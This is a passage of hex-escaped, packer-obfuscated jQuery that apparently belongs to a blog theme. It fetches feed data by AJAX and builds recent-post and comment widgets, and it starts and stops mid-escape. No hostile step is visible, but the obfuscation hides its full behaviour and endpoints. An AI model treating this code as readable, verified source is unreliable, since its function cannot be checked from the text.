1\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x2b\x34\x71\x2b\x61\x5b\x38\x75\x5d\x2b\x34\x6e\x2b\x61\x5b\x38\x7a\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x79\x29\x3b\x6a\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6a\x20\x31\x78\x3d\x24\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x6c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x38\x72\x5d\x5d\x28\x7b\x38\x71\x3a\x61\x5b\x35\x35\x5d\x2c\x38\x70\x3a\x61\x5b\x32\x5d\x2c\x38\x6f\x3a\x38\x6d\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x4e\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x37\x46\x5d\x5d\x28\x7b\x36\x56\x3a\x31\x2c\x36\x55\x3a\x61\x5b\x36\x53\x5d\x2c\x36\x58\x3a\x35\x58\x2c\x36\x59\x3a\x35\x58\x7d\x29\x3b\x24\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x37\x62\x5d\x5d\x28\x24\x28\x61\x5b\x36\x5a\x5d\x29\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x50\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x2c\x4e\x28\x33\x5a\x2c\x32\x78\x29\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x75\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x6a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x37\x69\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x4b\x28\x72\x3d\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x35\x63\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x63\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x70\x5d\x7d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x78\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6e\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6d\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x6a\x20\x49\x3d\x33\x78\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6f\x5d\x2b\x49\x2b\x61\x5b\x37\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x69\x2b\x61\x5b\x37\x71\x5d\x2b\x52\x2b\x61\x5b\x37\x6c\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x41\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x43\x5d\x29\x5b\x61\x5b\x37\x44\x5d\x5d\x28\x7b\x37\x7a\x3a\x24\x28\x61\x5b\x37\x64\x5d\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x4e\x5d\x5d\x7d\x2c\x36\x4f\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x42\x3d\x24\x28\x47\x29\x3b\x6a\x20\x32\x53\x3d\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x46\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x33\x61\x29\x7b\x6a\x20\x31\x6f\x3d\x33\x61\x28\x61\x5b\x36\x47\x5d\x29\x3b\x6a\x20\x52\x3d\x33\x61\x28\x61\x5b\x36\x52\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x6f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x37\x61\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x6f\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x38\x69\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x31\x6f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x